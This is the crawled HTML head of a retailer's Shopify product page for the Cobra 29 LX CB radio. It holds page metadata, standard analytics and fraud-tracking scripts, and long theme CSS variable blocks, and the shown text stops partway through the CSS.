

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cbradiosupply.com/products/cobra-29-lx-cb-radio
body_size: 43866
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">

    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://v.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">

    <title>CB Radios | Cobra LX CB Radio - CB Radio Supply</title>

    
      <meta name="description" content="Get your hands on the best selling truck industry CB Radios. This Cobra LX CB Radio is everything that you are looking for. Grab your top of the line radio here">
    

    
      <link rel="shortcut icon" href="//cbradiosupply.com/cdn/shop/files/favicon_32x32.png?v=1669106892" type="image/png">
    

    
      <link rel="canonical" href="https://cbradiosupply.com/products/cobra-29-lx-cb-radio" />
    

    <meta name="viewport" content="width=device-width">

    
    





<meta property="og:site_name" content="CB Radio Supply">
<meta property="og:url" content="https://cbradiosupply.com/products/cobra-29-lx-cb-radio">
<meta property="og:title" content="CB Radios | Cobra 29 LX CB Radio">
<meta property="og:type" content="product">
<meta property="og:description" content="Get your hands on the best selling truck industry CB Radios. This Cobra LX CB Radio is everything that you are looking for. Grab your top of the line radio here">




    
    
    

    
    
    <meta
      property="og:image"
      content="https://cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396_1200x1200.jpg?v=1743694830"
    />
    <meta
      property="og:image:secure_url"
      content="https://cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396_1200x1200.jpg?v=1743694830"
    />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="1200" />
    
    
    <meta property="og:image:alt" content="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" />
  








  <meta name="twitter:site" content="@SupplyCb">





<meta name="twitter:title" content="CB Radios | Cobra LX CB Radio - CB Radio Supply">
<meta name="twitter:description" content="Get your hands on the best selling truck industry CB Radios. This Cobra LX CB Radio is everything that you are looking for. Grab your top of the line radio here">


    
    
    
      
      
      <meta name="twitter:card" content="summary">
    
    
    <meta
      property="twitter:image"
      content="https://cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396_1200x1200_crop_center.jpg?v=1743694830"
    />
    <meta property="twitter:image:width" content="1200" />
    <meta property="twitter:image:height" content="1200" />
    
    
    <meta property="twitter:image:alt" content="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" />
  



<!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_3.js"></script>
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->

    <link rel="preload" href="//cbradiosupply.com/cdn/fonts/libre_franklin/librefranklin_n7.6739620624550b8695d0cc23f92ffd46eb51c7a3.woff2" as="font" crossorigin="anonymous">
    <link rel="preload" as="style" href="//cbradiosupply.com/cdn/shop/t/37/assets/theme.css?v=53186131080742465091765351429">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BS33EGPNGE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BS33EGPNGE');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K487BSXZ');</script>
<!-- End Google Tag Manager -->

<!-- Fraud Blocker Tracker -->
<script type="text/javascript">
  (function () {
    var s = document.createElement("script"), 
      h = document.head;
    s.async = 1;
    s.src = "https://monitor.fraudblocker.com/fbt.js?sid=1qp_cFvW-hPpx6v09H6LC";
    h.appendChild(s);
  })();
</script>
<noscript>
  <a href="https://fraudblocker.com" rel="nofollow">
    <img src="https://monitor.fraudblocker.com/fbt.gif?sid=1qp_cFvW-hPpx6v09H6LC" alt="Fraud Blocker" />
  </a>
</noscript>
<!-- End Fraud Blocker Tracker --><script type="importmap">
{
  "imports": {
    "element.base-media": "//cbradiosupply.com/cdn/shop/t/37/assets/element.base-media.js?v=61305152781971747521763723814",
    "element.image.parallax": "//cbradiosupply.com/cdn/shop/t/37/assets/element.image.parallax.js?v=59188309605188605141763723814",
    "element.model": "//cbradiosupply.com/cdn/shop/t/37/assets/element.model.js?v=101001098341450788491763723814",
    "element.quantity-selector": "//cbradiosupply.com/cdn/shop/t/37/assets/element.quantity-selector.js?v=68208048201360514121763723814",
    "element.text.rte": "//cbradiosupply.com/cdn/shop/t/37/assets/element.text.rte.js?v=28194737298593644281763723814",
    "element.video": "//cbradiosupply.com/cdn/shop/t/37/assets/element.video.js?v=47354384994497331701763723814",
    "es-module-shims": "//cbradiosupply.com/cdn/shop/t/37/assets/es-module-shims.min.js?v=3197203922110785981763723814",
    "is-land": "//cbradiosupply.com/cdn/shop/t/37/assets/is-land.min.js?v=92343381495565747271763723814",
    "lightbox": "//cbradiosupply.com/cdn/shop/t/37/assets/lightbox.js?v=116354114233759933611763723814",
    "product.gallery": "//cbradiosupply.com/cdn/shop/t/37/assets/product.gallery.js?v=169430556141423714401763723814",
    "section.slideshow": "//cbradiosupply.com/cdn/shop/t/37/assets/section.slideshow.js?v=176892809315355130961763723814",
    "util.events": "//cbradiosupply.com/cdn/shop/t/37/assets/util.events.js?v=163430142883111782711763723814",
    "util.misc": "//cbradiosupply.com/cdn/shop/t/37/assets/util.misc.js?v=117964846174238173191763723814",
    "util.resource-loader": "//cbradiosupply.com/cdn/shop/t/37/assets/util.resource-loader.js?v=81301169148003274841763723814",
    "utility.stylesheet": "//cbradiosupply.com/cdn/shop/t/37/assets/utility.stylesheet.js?v=115421978848924304161763723814",
    "vendor.drift-zoom": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.drift-zoom.js?v=58010873367620907491763723814",
    "vendor.in-view": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.in-view.js?v=126891093837844970591763723814",
    "vendor.photoswipe-ui-default": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.photoswipe-ui-default.min.js?v=60644649669025199041763723814",
    "vendor.photoswipe": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.photoswipe.min.js?v=169650331104647059261763723814",
    "vendor.swiper": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.swiper.js?v=18393553757305362231763723814"
  }
}
</script><script>
  if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
    const el = document.createElement('script')
    el.async = true
    el.src = "//cbradiosupply.com/cdn/shop/t/37/assets/es-module-shims.min.js?v=3197203922110785981763723814"
    document.head.appendChild(el)
  }
</script>
<script type="module" src="//cbradiosupply.com/cdn/shop/t/37/assets/is-land.min.js?v=92343381495565747271763723814"></script>
<style data-shopify>:root {
    /* Core Sizes */
    --size-0-25: 0.0625rem; /* 1px */
    --size-0-5: 0.125rem; /* 2px */
    --size-1: 0.25rem; /* 4px */
    --size-1-5: 0.375rem; /* 6px */
    --size-2: 0.5rem; /* 8px */
    --size-2-5: 0.625rem; /* 10px */
    --size-3: 0.75rem; /* 12px */
    --size-3-5: 0.875rem; /* 14px */
    --size-4: 1rem; /* 16px */
    --size-4-5: 1.125rem; /* 18px */
    --size-5: 1.25rem; /* 20px */
    --size-5-5: 1.375rem; /* 22px */
    --size-6: 1.5rem; /* 24px */
    --size-6-5: 1.625rem; /* 26px */
    --size-7: 1.75rem; /* 28px */
    --size-7-5: 1.875rem; /* 30px */
    --size-8: 2rem; /* 32px */
    --size-8-5: 2.125rem; /* 34px */
    --size-9: 2.25rem; /* 36px */
    --size-9-5: 2.375rem; /* 38px */
    --size-10: 2.5rem; /* 40px */
    --size-11: 2.75rem; /* 44px */
    --size-12: 3rem; /* 48px */
    --size-14: 3.5rem; /* 56px */
    --size-16: 4rem; /* 64px */
    --size-18: 4.5rem; /* 72px */
    --size-20: 5rem; /* 80px */
    --size-24: 6rem; /* 96px */
    --size-28: 7rem; /* 112px */
    --size-32: 8rem; /* 128px */

    /* Text Sizes */
    --text-size-2: 0.5rem; /* 8px */
    --text-size-2-5: 0.625rem; /* 10px */
    --text-size-3: 0.75rem; /* 12px */
    --text-size-3-5: 0.875rem; /* 14px */
    --text-size-4: 1rem; /* 16px */
    --text-size-4-5: 1.125rem; /* 18px */
    --text-size-5: 1.25rem; /* 20px */
    --text-size-5-5: 1.375rem; /* 22px */
    --text-size-6: 1.5rem; /* 24px */
    --text-size-6-5: 1.625rem; /* 26px */
    --text-size-7: 1.75rem; /* 28px */
    --text-size-7-5: 1.875rem; /* 30px */
    --text-size-8: 2rem; /* 32px */
    --text-size-8-5: 2.125rem; /* 34px */
    --text-size-9: 2.25rem; /* 36px */
    --text-size-9-5: 2.375rem; /* 38px */
    --text-size-10: 2.5rem; /* 40px */
    --text-size-11: 2.75rem; /* 44px */
    --text-size-12: 3rem; /* 48px */
    --text-size-14: 3.5rem; /* 56px */
    --text-size-16: 4rem; /* 64px */
    --text-size-18: 4.5rem; /* 72px */
    --text-size-20: 5rem; /* 80px */
    --text-size-24: 6rem; /* 96px */
    --text-size-28: 7rem; /* 112px */
    --text-size-32: 8rem; /* 128px */

    /* Line */
    --line-size-none: 0px;
    --line-size-xs: 0.5px;
    --line-size-sm: 1px;
    --line-size-md: 2px;
    --line-size-lg: 4px;
    --line-size-xl: 8px;

    /* Gap */
    --gap-size-none: 0px;
    --gap-size-xs: 8px;
    --gap-size-sm: 16px;
    --gap-size-md: 32px;
    --gap-size-lg: 48px;
    --gap-size-xl: 64px;

    /* Radius */
    --radius-xs: 4px;
    --radius-sm: 8px;
    --radius-md: 12px;
    --radius-lg: 16px;
    --radius-xl: 24px;
    --radius-2xl: 32px;
    --radius-none: 0px;
    --radius-full: 999px;

    /* Dropshadow */
    --shadow-none: 0px 0px 0px 0px rgba(0, 0, 0, 0);
    --shadow-sm: 0px 1px 2px 0px rgba(0, 0, 0, 0.08);
    --shadow-md: 0px 2px 4px -1px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0px 8px 16px -4px rgba(0, 0, 0, 0.08);
    --shadow-xl: 0px 16px 32px -6px rgba(0, 0, 0, 0.12);
    --shadow-2xl: 0px 16px 64px -12px rgba(0, 0, 0, 0.22);

    /* Font Weights */
    --font-weight-100: 100;
    --font-weight-200: 200;
    --font-weight-300: 300;
    --font-weight-400: 400;
    --font-weight-500: 500;
    --font-weight-600: 600;
    --font-weight-700: 700;
    --font-weight-800: 800;
    --font-weight-900: 900;

    /* Letter Spacings */
    --letter-space-2xs: -0.05em;
    --letter-space-xs: -0.03em;
    --letter-space-sm: -0.015em;
    --letter-space-md: 0em;
    --letter-space-lg: 0.015em;
    --letter-space-xl: 0.03em;
    --letter-space-2xl: 0.05em;
    --letter-space-3xl: 0.08em;
    --letter-space-4xl: 0.12em;

    /* Line Heights */
    --line-height-2xs: 0.9;
    --line-height-xs: 1;
    --line-height-sm: 1.1;
    --line-height-md: 1.2;
    --line-height-lg: 1.5;
    --line-height-xl: 1.7;
    --line-height-2xl: 2;

    /* Color Shades */
    --shade-0: 0%;
    --shade-4: 4%;
    --shade-8: 8%;
    --shade-12: 12%;
    --shade-16: 16%;
    --shade-20: 20%;
    --shade-30: 30%;
    --shade-40: 40%;
    --shade-50: 50%;
    --shade-60: 60%;
    --shade-70: 70%;
    --shade-80: 80%;
    --shade-90: 90%;
    --shade-100: 100%;
  }</style><style data-shopify>/* Root Variables */
  :root {
    --root-font-size: 16px;
    --root-color-primary: #000;
    --root-color-secondary: #fff;
  }

  /* Colors */
  :root {
    --color-primary: var(--root-color-primary);
    --color-secondary: var(--root-color-secondary);
    --color-focus: #4a9afc;
    --color-error: #ba4444;
    --color-price: var(--color-primary);
    --color-text-savings: var(--color-primary);
    --disabled-grey: #f6f6f6;
    --disabled-border: #b6b6b6;
    --disabled-grey-text: #b6b6b6;
    --success-green: #56ad6a;
    --success-green-bg: #ecfef0;
    --color-sticky-nav-links: #fff;
  }

  /* Body Font Stack */
  :root {
    --body-font-family: 'Arial';
    --body-font-family-fallback: 'sans-serif';
    --body-font-weight: var(--font-weight-400);
    --body-letter-spacing: var(--letter-space-md);
    --body-line-height: var(--line-height-md);
    --body-text-transform: none;
    --body-lg-font-size: var(--text-size-4);
    --body-md-font-size: var(--text-size-3-5);
    --body-sm-font-size: var(--text-size-3);
    --body-xs-font-size: var(--text-size-2-5);

    @media screen and (min-width: 769px) {
      --body-lg-font-size: var(--text-size-4-5);
      --body-md-font-size: var(--text-size-4);
      --body-sm-font-size: var(--text-size-3-5);
      --body-xs-font-size: var(--text-size-3);
    }
  }

  /* Heading Font Stack */
  :root {
    --heading-font-family: 'Arial';
    --heading-font-family-fallback: 'sans-serif';
    --heading-font-weight: var(--font-weight-700);
    --heading-letter-spacing: var(--letter-space-md);

    --heading-2xl-line-height: var(--line-height-md);
    --heading-xl-line-height: var(--line-height-md);
    --heading-lg-line-height: var(--line-height-md);
    --heading-md-line-height: var(--line-height-md);
    --heading-sm-line-height: var(--line-height-md);
    --heading-xs-line-height: var(--line-height-md);

    --heading-2xl-font-size: var(--text-size-12);
    --heading-xl-font-size: var(--text-size-8);
    --heading-lg-font-size: var(--text-size-6);
    --heading-md-font-size: var(--text-size-5);
    --heading-sm-font-size: var(--text-size-4-5);
    --heading-xs-font-size: var(--text-size-4);

    @media screen and (min-width: 769px) {
      --heading-2xl-font-size: var(--text-size-16);
      --heading-xl-font-size: var(--text-size-12);
      --heading-lg-font-size: var(--text-size-8);
      --heading-md-font-size: var(--text-size-6);
      --heading-sm-font-size: var(--text-size-5);
      --heading-xs-font-size: var(--text-size-4-5);
    }
  }

  /* Accent Font Stack */
  :root {
    --accent-font-family: 'Arial';
    --accent-font-family-fallback: 'sans-serif';
    --accent-font-weight: var(--font-weight-400);
    --accent-letter-spacing: var(--letter-space-4xl);
    --accent-line-height: var(--line-height-md);
    --accent-text-transform: uppercase;
  }

  /* ==================================================================== */
  /* OLD CSS VARIABLES THAT NEEDS TO 🔥 */
  /* ==================================================================== */
  :root {
    --z-index-modal: 30;
    --z-index-toolbar: 7;
    --z-index-header: 6;
    --z-index-header-submenu: 7;
    --z-index-header-bottom-row: 3;
    --z-index-header-drawers: 5;
    --z-index-header-drawers-mobile: 3;
    --z-index-header-search: 7;
    --z-index-loader: 4;
    --z-index-header-search-overlay: 1;
    --url-ico-select: url(//cbradiosupply.com/cdn/shop/t/37/assets/ico-select.svg);
    --url-swirl-svg: url(//cbradiosupply.com/cdn/shop/t/37/assets/swirl.svg);
    --header-padding-bottom: 0;
    --gutter: 30px;
    --page-width: 1500px;
    --page-width-narrow: 1000px;
    --page-width-gutter-small: 17px;
    --grid-gutter: 22px;
    --grid-gutter-small: 16px;
    --slide-curve: 0.25s cubic-bezier(0.165, 0.84, 0.44, 1);
    --drawer-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
    --product-grid-margin: 10px;
    --product-grid-padding: 12px;
    --product-radius: 10px;
    --page-top-padding: 35px;
    --page-narrow: 780px;
    --page-width-padding: 40px;
    --grid-gutter: 22px;
    --index-section-padding: 60px;
    --section-header-bottom: 40px;
    --size-chart-margin: 30px 0;
    --size-chart-icon-margin: 5px;
    --newsletter-reminder-padding: 20px 30px 20px 25px;
    --text-frame-margin: 10px;
    --desktop-menu-chevron-size: 10px;
    --site-nav-item-padding: 20px;
    --site-nav-item-padding-top-bottom: 16px;
    --site-nav-icon-padding: 12px;
  }

  @media screen and (max-width: 768px) {
    :root {
      --page-top-padding: 15px;
      --page-narrow: 330px;
      --page-width-padding: 17px;
      --grid-gutter: 16px;
      --index-section-padding: 40px;
      --section-header-bottom: 25px;
      --text-frame-margin: 7px;
    }
  }</style>
<style data-shopify>:root {
    --text-size-scale-n-4: var(--text-size-2); /* 8px */
    --text-size-scale-n-3: var(--text-size-2-5); /* 10px */
    --text-size-scale-n-2: var(--text-size-3); /* 12px */
    --text-size-scale-n-1: var(--text-size-3-5); /* 14px */
    --text-size-scale-n0: var(--text-size-4); /* 16px */
    --text-size-scale-n1: var(--text-size-4-5); /* 18px */
    --text-size-scale-n2: var(--text-size-5); /* 20px */
    --text-size-scale-n3: var(--text-size-6); /* 24px */
    --text-size-scale-n4: var(--text-size-6-5); /* 26px */
    --text-size-scale-n5: var(--text-size-7); /* 28px */
    --text-size-scale-n6: var(--text-size-8); /* 32px */
    --text-size-scale-n7: var(--text-size-9); /* 36px */
    --text-size-scale-n8: var(--text-size-10); /* 40px */
    --text-size-scale-n9: var(--text-size-12); /* 48px */
    --text-size-scale-n10: var(--text-size-14); /* 56px */
    --text-size-scale-n11: var(--text-size-16); /* 64px */
    --text-size-scale-n12: var(--text-size-18); /* 72px */
    --text-size-scale-n13: var(--text-size-20); /* 80px */
    --text-size-scale-n14: var(--text-size-24); /* 96px */

    --font-weight-scale-n-3: var(--font-weight-100);
    --font-weight-scale-n-2: var(--font-weight-200);
    --font-weight-scale-n-1: var(--font-weight-300);
    --font-weight-scale-n0: var(--font-weight-400);
    --font-weight-scale-n1: var(--font-weight-500);
    --font-weight-scale-n2: var(--font-weight-600);
    --font-weight-scale-n3: var(--font-weight-700);
    --font-weight-scale-n4: var(--font-weight-800);
    --font-weight-scale-n5: var(--font-weight-900);

    --letter-spacing-scale-n-3: var(--letter-space-2xs);
    --letter-spacing-scale-n-2: var(--letter-space-xs);
    --letter-spacing-scale-n-1: var(--letter-space-sm);
    --letter-spacing-scale-n0: var(--letter-space-md);
    --letter-spacing-scale-n1: var(--letter-space-lg);
    --letter-spacing-scale-n2: var(--letter-space-xl);
    --letter-spacing-scale-n3: var(--letter-space-2xl);
    --letter-spacing-scale-n4: var(--letter-space-3xl);
    --letter-spacing-scale-n5: var(--letter-space-4xl);

    --line-height-scale-n-3: var(--line-height-2xs);
    --line-height-scale-n-2: var(--line-height-xs);
    --line-height-scale-n-1: var(--line-height-sm);
    --line-height-scale-n0: var(--line-height-md);
    --line-height-scale-n1: var(--line-height-lg);
    --line-height-scale-n2: var(--line-height-xl);
    --line-height-scale-n3: var(--line-height-2xl);

    /* Body Font Scales *//* Heading Font Scales *//* Accent Font Scales */@media screen and (min-width: 769px) {
      /* Body Font Desktop Sizes *//* Heading Desktop Font Sizes */}
  }</style>
<style data-shopify>:root {
    

    
  }

  

  

  /* LEGACY TOKENS THAT WE NEED TO KILLLLLLLLLLLLL */
  /* --------------------------------------------- */

  :root {
    /* Fixed colors */
    --color-price: ;
    --color-text-savings: ;

    /* TODO: Move to component that uses this */
    --color-button-primary: #000; /* TODO: Remove this */
    --color-button-primary-light: #1a1a1a; /* TODO: Remove this */
    --color-button-primary-dim: #000000; /* TODO: Remove this */
    --color-button-primary-text: #ffffff; /* TODO: Remove this */

    --color-sale-tag: ;
    --color-sale-tag-text: ;
  }</style><style data-shopify>
  :root {
    

    --color-background: #fff;
    --color-background-alpha-0: rgba(255, 255, 255, 0);
    --color-background-alpha-90: rgba(255, 255, 255, 0.9);

    /* Typography */
    
    
    --color-headings: #1d1d1d;
    --color-text: #1d1d1d;

    --color-text-05: #f4f4f4;
    --color-text-05-alpha-0: rgba(244, 244, 244, 0);

    --color-text-hover: #1d1d1d;
    --color-text-light: #1d1d1d;
    --color-links: #046e82;
    --color-link-hover: #1d1d1d;

    /* Products */
    --color-products-in-stock: #268c0b;
    --color-products-low-stock: #cc1313;
    --color-products-no-stock: #121212;

    /* Buttons */
    
    

    --color-button-text: #ffffff;
    --color-button-background: #f04f36;
    --color-button-background-hover: #f2614a;

    --color-button-background-focus: #dddddd;
    --color-button-disable: #939393;

    --color-button-secondary-text: #f04f36;
    --color-button-secondary-background: #ffffff;
    --color-button-secondary-background-hover: #ffffff;
    --color-button-secondary-background-focus: #e6e6e6;
    --color-button-secondary-border: #dddddd;
    --color-button-secondary-border-hover: #c7c7c7;

    --button-primary-text-color: #ffffff;
    --button-primary-text-color-highlight: #ffffff;
    --button-primary-bg-color: #000000;
    --button-primary-bg-color-highlight: #606060;
    --button-primary-border-color: rgba(0,0,0,0);
    --button-primary-border-color-highlight: rgba(0,0,0,0);

    --button-secondary-text-color: #000000;
    --button-secondary-text-color-highlight: #ffffff;
    --button-secondary-bg-color: rgba(0,0,0,0);
    --button-secondary-bg-color-highlight: #000000;
    --button-secondary-border-color: #000000;
    --button-secondary-border-color-highlight: #000000;

    --button-link-text-color: #000000;
    --button-link-text-color-highlight: #ccc;

    /* Header */
    --color-header-text: #1d1d1d;
    --color-header-background: #fff;

    /* Forms */
    
    --color-input-text: #4d4d4d;

    --color-input-text-hover: #dddddd;

    --color-input-background: #fff;
    --color-input-background-hover: #f4f4f4;

    --color-input-border: #dddddd;
    --color-input-border-alpha-25: rgba(221, 221, 221, 0.25);


    --color-input-border-morph-2: #c7c7c7;
    --color-input-border-morph-4: #b1b1b1;
    --color-input-border-morph-10: #858585;
    --color-input-border-morph-12: #767676;

    --color-input-border-hover: #c7c7c7;

    --color-product-sale-accent: #f04f36;
    --color-product-review-star: #ffab41;

    /* Footer */
    --color-footer-text: #1d1d1d;

    --color-footer-background: #f5f3ed;


    --color-footer-link: #3c3c3c;
    --color-footer-color-alt: rgba(29, 29, 29, 0.8);
    --color-additional-accent: rgba(29, 29, 29, 0.5);

    /* Placeholders */
    --color-placeholder-background: #ededed;
    --color-placeholder-fill: #b0b0b0;

    /* General */
    
    
    
    --color-black: #000;
    --color-white: #fff;

    --color-border: #808080;
    --color-border-modify: rgba(128, 128, 128, 0.3);
    --color-border-less-soft: rgba(0, 0, 0, 0.25);
    --color-border-soft: rgba(0, 0, 0, 0.15);
    --color-border-softer: rgba(0, 0, 0, 0.1);


    --color-overlay-background: Liquid error (snippets/head.styles.legacy-settings-color line 118): Alpha must be a float between 0 and 1;


    --color-background-8: #ededed;
    --color-background-4: #f6f6f6;

    --color-background-light: #f2f2f2;
    --color-search-category-background: #e8e8e8;

    --color-box-shadow-border: rgba(128, 128, 128, 0.16);
    --color-box-shadow-shadow: rgba(128, 128, 128, 0.11);
    --color-box-shadow-border-focused: rgba(128, 128, 128, 0.5);
    --color-box-shadow-shadow-focused: rgba(128, 128, 128, 0.5);

    --color-box-shadow-shadow-headings: rgba(128, 128, 128, 0.05);

    --color-error: #f05d5d;
    --color-success: #51a551;
    --color-warning: #dfa354;
    --color-highlight: #fffbd9;
    --color-notice: --color-text;
    --color-sale: --color-product-sale-accent;
    --color-star: --color-product-review-star;
    --color-star-empty: #8e8e8e;

    --color-facebook: #425dab;
    --color-x: #000;
    --color-pinterest: #bd1c1c;
    --color-linkedin: #0077B5;
  }
</style>
<style data-shopify>:root {
    --heading-font-family: 'Open Sans', sans-serif;
    --heading-font-weight: 400;
    --heading-letter-spacing: 0px;
    --body-font-family: 'Open Sans', sans-serif;

    --heading-font-style: normal;
    --subheading-font-family: 'Open Sans', sans-serif;
    --button-font-family: 'Open Sans', sans-serif;

    /* Font sizes */
    --heading-xl-font-size: 40px;
    --heading-lg-font-size: 20px;
    --body-md-font-size: 15px;

    --button-primary-font-size: 1rem;
    --button-primary-line-height: inherit;

    --button-secondary-font-size: 1rem;
    --button-secondary-line-height: inherit;

    --button-link-style-font-size: 1rem;
    --button-link-style-line-height: inherit;

    --heading-responsive: 1;
    --subheading-responsive: 1;

    /* Button styles */
    --button-font-weight: 700;
    --button-font-style: normal;
    --button-letter-spacing: 0px;
    --button-transition-speed: 0.3s;
    --button-font-capitalization: none;

    --button-primary-border-radius: 0px;
    --button-secondary-border-radius: 0px;
    --button-link-underline-thickness: 1px;
    --button-link-underline-style: solid;
  }</style>



<style data-shopify>
  :root {
    /* Backgrounds */
    
    

    --color-background: 
      
rgb(255, 255, 255)
    ;
    --color-background-alpha-0: rgba(255, 255, 255, 0);
    --color-background-alpha-90: rgba(255, 255, 255, 0.9);

    /* Typography */
    --color-headings: #4c4c4c;
    --color-text: #4c4c4c;

    --color-text-05: #f6f6f6;
    --color-text-05-alpha-0: rgba(246, 246, 246, 0);

    
    

    
    
    
    

    --color-text-hover: 
      
#333333
    ;
    --color-text-light: #949494;
    --color-links: #0076de;

    
    
    

    --color-link-hover: 
      
#0066bf
    ;

    /* Products */
    --color-products-in-stock: #3C9342;
    --color-products-low-stock: #E99114;
    --color-products-no-stock: #BF262F;

    /* Buttons */
    --color-button-text: #ffffff;
    --color-button-background: #1268f1;
    --color-button-background-hover: rgb(42, 119, 242);

    
    

    --color-button-background-focus: 
      
#0d5fe1
    ;
    --color-button-disable: #828282;

    --color-button-secondary-text: #1268f1;
    --color-button-secondary-background: #ffffff;
    --color-button-secondary-background-hover: rgb(255, 255, 255);

    
    

    --color-button-secondary-background-focus: 
      
#ebebeb
    ;
    --color-button-secondary-border: #dddddd;

    
    

    --color-button-secondary-border-hover: 
      
#cecece
    ;

    /* Header */
    --color-header-text: #ffffff;

    
    

    --color-header-background: 
      
rgb(29, 34, 54)
    ;

    /* Forms */
    --color-input-text: #4d4d4d;

    
    

    --color-input-text-hover: 
      
#434343
    ;

    --color-input-background: #ffffff;
    --color-input-background-hover: #f6f6f6;

    --color-input-border: #dddddd;
    --color-input-border-alpha-25: rgba(221, 221, 221, 0.25);

    

    
    

    
    

    
    

    
    

    --color-input-border-morph-2: 
      
#cecece
    ;
    --color-input-border-morph-4: 
      
#bebebe
    ;
    --color-input-border-morph-10: 
      
#919191
    ;
    --color-input-border-morph-12: 
      
#818181
    ;

    --color-input-border-hover: 
      
#cecece
    ;

    --color-product-sale-accent: #e32619;
    --color-product-review-star: #171f2b;

    /* Footer */
    --color-footer-text: #5c5c5c;

    
    

    --color-footer-background: 
      
rgb(237, 239, 243)
    ;

    
    

    --color-footer-link: 
      
#525252
    ;
    --color-footer-color-alt: rgba(92, 92, 92, 0.8);
    --color-additional-accent: rgba(92, 92, 92, 0.5);

    /* Placeholders */
    --color-placeholder-background: #f1f1f1;
    --color-placeholder-fill: #c0c0c0;

    /* General */
    
    

    --color-black: #000;
    --color-white: #fff;

    
    
    
    

    
    

    --color-border: rgb(128, 128, 128);
    --color-border-modify: rgba(128, 128, 128, 0.3);
    --color-border-less-soft: rgba(0, 0, 0, 0.25);
    --color-border-soft: rgba(0, 0, 0, 0.15);
    --color-border-softer: rgba(0, 0, 0, 0.1);

    

    --color-overlay-background: rgba(0, 0, 0, 0.5);

    

    --color-background-8: #f1f1f1;
    --color-background-4: #f8f8f8;

    --color-background-light: #f6f6f6;
    --color-search-category-background: #ededed;

